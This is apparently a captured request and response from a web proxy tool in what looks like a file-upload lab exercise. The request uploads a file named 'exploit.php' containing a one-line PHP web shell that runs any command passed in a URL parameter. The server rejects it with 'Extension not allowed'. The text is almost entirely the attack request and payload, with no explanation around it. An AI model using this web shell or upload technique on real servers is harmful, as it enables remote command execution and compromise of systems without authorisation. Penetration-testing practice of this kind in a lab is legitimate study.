 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:46912
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------210699652435386732124287456189
9 Content-Length: 267
10 Origin: http://94.237.54.190:46912
11 Connection: keep-alive
12 Referer: http://94.237.54.190:46912/
13 Priority: u=0
14
15 -----------------------------210699652435386732124287456189
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------210699652435386732124287456189--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 21:42:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed